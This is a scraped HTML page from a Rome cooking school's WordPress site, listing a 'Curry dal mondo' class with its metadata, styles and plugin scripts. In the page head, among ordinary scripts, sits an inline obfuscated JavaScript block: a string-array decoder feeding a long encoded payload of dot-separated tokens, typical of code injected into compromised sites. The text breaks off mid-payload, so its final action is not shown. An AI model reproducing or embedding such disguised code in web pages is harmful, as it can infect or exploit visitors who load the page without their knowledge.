

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/
body_size: 36817
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Curry dal mondo - Mamamediterraneum</title><meta name="description" content="Nella cucina orientale il temine curry non indica solo il mix di spezie ma soprattutto la pietanza con il quale viene preparata" /><link rel="canonical" href="https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Curry dal mondo - Mamamediterraneum" /><meta property="og:description" content="Nella cucina orientale il temine curry non indica solo il mix di spezie ma soprattutto la pietanza con il quale viene preparata" /><meta property="og:url" content="https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta property="article:publisher" content="https://www.facebook.com/mamamediterraneum/?fref=ts" /><meta property="article:modified_time" content="2020-07-22T10:45:09+00:00" /><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2020/02/curry-.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/","url":"https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/","name":"Curry dal mondo - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2020/02/curry-.jpg","datePublished":"2020-07-16T13:18:18+00:00","dateModified":"2020-07-22T10:45:09+00:00","description":"Nella cucina orientale il temine curry non indica solo il mix di spezie ma soprattutto la pietanza con il quale viene preparata","breadcrumb":{"@id":"https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2020/02/curry-.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2020/02/curry-.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"Eventi","item":"https://mamamediterraneum.it/lezioni/"},{"@type":"ListItem","position":3,"name":"Curry dal mondo"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]},{"@type":"Event","name":"Curry dal mondo","description":"Nella cucina orientale il temine curry non indica solo il mix di spezie ma soprattutto la pietanza con il quale viene preparata.\r\nViaggeremo dalla Thailandia all'India per arrivare alla Cina, gustando tre diverse pietanze che utilizzano curry in polvere e in pasta per venire insaporiti.","image":{"@id":"https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/#primaryimage"},"url":"https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2020-09-21T19:00:00+02:00","endDate":"2020-09-21T22:00:00+02:00","location":{"@type":"Place","name":"MaMà Mediterraneum","description":"","url":"https://mamamediterraneum.it/luogo/mama-mediterraneum/","address":{"@type":"PostalAddress","streetAddress":"via di Priscilla 15-17","addressLocality":"Roma","postalCode":"00199","addressCountry":"Italia"},"telephone":"06 8620 6780","sameAs":""},"organizer":{"@type":"Person","name":"Aurelio Carraffa","description":"","url":"","telephone":"","email":""},"offers":{"@type":"Offer","price":"70,00","priceCurrency":"EUR","url":"https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/","category":"primary","availability":"inStock","validFrom":"1970-01-01T00:00:00+00:00"},"@id":"https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/#event","mainEntityOfPage":{"@id":"https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/"}}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Curry dal mondo Feed dei commenti" href="https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcurry-dal-mondo-3%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcurry-dal-mondo-3%2F&#038;format=xml" /><meta name="description" content="Nella cucina orientale il temine curry non indica solo il mix di spezie ma soprattutto la pietanza con il quale viene preparata
Viaggeremo dalla Thailandia all&#039;India per arrivare alla Cina, gustando tre diverse pietanze che utilizzano curry in polvere e in pasta per venire insaporiti. Il capo spedizione di questo fantastico viaggio nel mondo dei curry"/><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="Curry dal mondo - Mamamediterraneum"/><meta property="og:description" content="Nella cucina orientale il temine curry non indica solo il mix di spezie ma soprattutto la pietanza con il quale viene preparata
Viaggeremo dalla Thailandia all&#039;India per arrivare alla Cina, gustando tre diverse pietanze che utilizzano curry in polvere e in pasta per venire insaporiti. Il capo spedizione di questo fantastico viaggio nel mondo dei curry"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/"/><meta property="article:modified_time" content="2020-07-22T10:45:09+01:00"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2020/02/curry-.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--awb-color-1:#fff;--wp--preset--color--awb-color-2:#f6f6f6;--wp--preset--color--awb-color-3:#ebeaea;--wp--preset--color--awb-color-4:#e0dede;--wp--preset--color--awb-color-5:#a0ce4e;--wp--preset--color--awb-color-6:#747474;--wp--preset--color--awb-color-7:#333;--wp--preset--color--awb-color-8:#282f3c;--wp--preset--color--awb-color-custom-10:#f4ad24;--wp--preset--color--awb-color-custom-11:rgba(235,234,234,.8);--wp--preset--color--awb-color-custom-12:#555;--wp--preset--color--awb-color-custom-13:#e8e8e8;--wp--preset--color--awb-color-custom-14:#bfbfbf;--wp--preset--color--awb-color-custom-15:#f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--xlarge:32px;--wp--preset--font-size--huge:48px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/ucss/e33552023fd3e4d64348511de4a97251.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tribe_events/18147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://mamamediterraneum.it/?p=18147' /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3